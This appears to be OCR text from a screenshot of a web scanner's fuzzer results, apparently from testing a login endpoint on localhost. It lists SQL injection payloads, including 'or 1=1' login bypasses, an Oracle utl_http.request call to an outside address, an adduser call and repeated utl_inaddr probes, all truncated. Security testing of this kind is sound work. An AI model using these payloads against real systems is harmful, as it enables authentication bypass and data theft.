 History Search Alerts Output Fuzzer
New Fuzzer Progress: 1: HTTP - http://localho../api/auth/login 100% Current fuzzers: 0
Messages Sent: 54 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 555 ms 331 bytes 16 bytes Informational
1 Fuzzed 200 294 ms 331 bytes 19 bytes or 1=1
2 Fuzzed 200 368 ms 331 bytes 19 bytes ' or '1'='1
3 Fuzzed 200 382 ms 331 bytes 19 bytes '||utl_http.request('httP://192....
4 Fuzzed 200 323 ms 331 bytes 19 bytes ' || myappadmin.adduser('ad...
5 Fuzzed 200 541 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
6 Fuzzed 200 319 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
7 Fuzzed 200 520 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
8 Fuzzed 200 519 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
9 Fuzzed 200 369 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
10 Fuzzed 200 170 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
11 Fuzzed 200 250 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
12 Fuzzed 200 367 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
13 Fuzzed 200 364 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
14 Fuzzed 200 297 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
15 Fuzzed 200 466 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
16 Fuzzed 200 579 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
17 Fuzzed 200 493 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
18 Fuzzed 200 300 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
19 Fuzzed 200 231 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
20 Fuzzed 200 471 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
21 Fuzzed 200 598 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
22 Fuzzed 200 189 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
23 Fuzzed 200 208 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
24 Fuzzed 200 592 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
25 Fuzzed 200 409 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
26 Fuzzed 200 145 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
27 Fuzzed 200 371 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
28 Fuzzed 200 243 ms 331 bytes 19 bytes ' AND 1=utl_inaddr.get_host_a...
Alerts 0 2 1 1 Main Proxy: localhost:8082 Current Status 0 0 0 0 0 0 0 0 0 0